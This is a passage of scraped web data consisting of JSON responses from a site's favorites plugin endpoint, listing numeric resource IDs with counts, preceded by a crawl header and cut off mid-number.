71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":2,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1,"89474":1,"116341":1,"119035":1,"4958":1,"17225":1,"22875":1,"104494":1,"104728":1,"106108":1,"108508":1,"116680":1,"116703":1,"117450":2,"119356":1,"119396":2,"119410":1,"119423":1,"119708":2,"122748":2,"122752":2,"123172":1,"123256":1,"123273":1,"123361":1,"123674":1,"123675":1,"123878":1,"123881":1,"124067":2,"124885":1,"125215":1,"125760":1,"104234":1,"104800":1,"125471":1,"126247":1,"119351":1,"125485":1,"125482":1,"86418":1,"90673":1,"121029":1,"121827":1,"112318":1,"10144":1,"68139":1,"68215":1,"88752":1,"105329":1,"106035":1,"108523":1,"108886":1,"114292":1,"114475":1,"118235":1,"118439":1,"118911":1,"121193":1,"121198":1,"121197":1,"121494":1,"121844":1,"122735":1,"123056":1,"123057":1,"123061":1,"123528":1,"123541":1,"123576":1,"123577":1,"123841":1,"123842":1,"123885":1,"123927":1,"124069":1,"124071":1,"124465":1,"124464":1,"125446":1,"125447":1,"125448":1,"125505":1,"125590":1,"125584":1,"125725":1,"125732":1,"125889":1,"125882":1,"16070":1,"22162":1,"22695":1,"23867":1,"63393":1,"27987":1,"30088":1,"66668":1,"69390":1,"69424":1,"69493":1,"69603":1,"86173":1,"86170":1,"86339":1,"86809":1,"86950":1,"88768":1,"88812":1,"88862":1,"89241":1,"89246":1,"89276":1,"89326":1,"89341":1,"89344":1,"89811":1,"92249":1,"104247":1,"104502":1,"104504":1,"104632":1,"104718":1,"105043":1,"105084":1,"105340":1,"105348":1,"105915":1,"105918":1,"107735":1,"107758":1,"107757":1,"107774":1,"107775":1,"107776":1,"107848":1,"107945":1,"107956":1,"107965":1,"107970":1,"107995":1,"108000":1,"108007":1,"108008":1,"108930":1,"108932":1,"112075":1,"112090":1,"112093":1,"112102":1,"112130":1,"112145":1,"112310":1,"112334":1,"112335":1,"112509":1,"112510":1,"114405":1,"114408":1,"114517":1,"114901":1,"114908":1,"115929":1,"115961":1,"115971":1,"116164":1,"116328":1,"116635":1,"116636":1,"116725":1,"116729":1,"116730":1,"116764":1,"116965":1,"117375":1,"118183":1,"118204":1,"118241":1,"118243":1,"118244":1,"118286":1,"118391":1,"118487":1,"118491":1,"118540":1,"118912":1,"118915":1,"119000":1,"119026":1,"119039":1,"119089":1,"119120":1,"119121":1,"119189":1,"119227":1,"119311":1,"119319":1,"119386":1,"119421":1,"119426":1,"119427":1,"119517":1,"119702":1,"119705":1,"119706":1,"119725":1,"120088":1,"120154":1,"120450":1,"120489":1,"120564":1,"120687":1,"120695":1,"120720":1,"120698":1,"120719":1,"120905":1,"120928":1,"121004":1,"121186":1,"121204":1,"121205":1,"121203":1,"121207":1,"121789":1,"122179":1,"122260":1,"122439":1,"122450":1,"122482":1,"122636":1,"122684":1,"122694":1,"122700":1,"122712":1,"122739":1,"122741":1,"122743":1,"122835":1,"122836":1,"123006":1,"123042":1,"124008":1,"124060":1,"124449":1,"124468":1,"124503":1,"124626":1,"125645":1,"125675":1,"125739":1,"125743":1,"125891":1,"126133":1,"126192":1,"126193":1,"123960":1,"119967":1,"107609":1,"114648":1,"114639":1,"114828":1,"121236":1,"122498":1,"124012":1,"126274":1,"126311":1,"122017":1,"122715":1,"86857":1,"125674":1,"125672":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769995228880
body_size: 34834
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769995228880","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":4,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":3,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"10529":1,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":3,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":2,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":2,"10510":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":3,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":3,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":3,"11027":2,"10695":2,"9962":3,"10575":1,"10515":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":2,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":1,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":4,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":4,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":5,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":6,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":2,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":3,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"484":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":19,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":12,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":2,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":8,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":6,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"13315":1,"12729":6,"10762":1,"10245":1,"7680":5,"11893":3,"11042":1,"11411":6,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":2,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":1,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":2,"1915":3,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":4,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":9,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":3,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":5,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":5,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":4,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":4,"830":9,"831":6,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1254":1,"1181":2,"834":4,"850":8,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":3,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":6,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":2,"15094":1,"15109":2,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":7,"1758":2,"15189":1,"15168":1,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":4,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":2,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":5,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":4,"8480":6,"1320":1,"11416":1,"4117":2,"13239":6,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":5,"12728":3,"12727":2,"12315":3,"10614":2,"10553":2,"10511":2,"10504":1,"10498":2,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":1,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":5,"297":2,"15169":8,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":2,"1083":1,"2220":2,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9243":2,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":3,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":3,"2452":25,"2441":3,"2458":4,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":4,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":4,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":4,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":7,"15536":1,"15276":5,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"4977":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10609":1,"10540":2,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":6,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"1980":2,"8657":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"11963":1,"413":3,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"10642":1,"15062":1,"465":4,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":5,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"112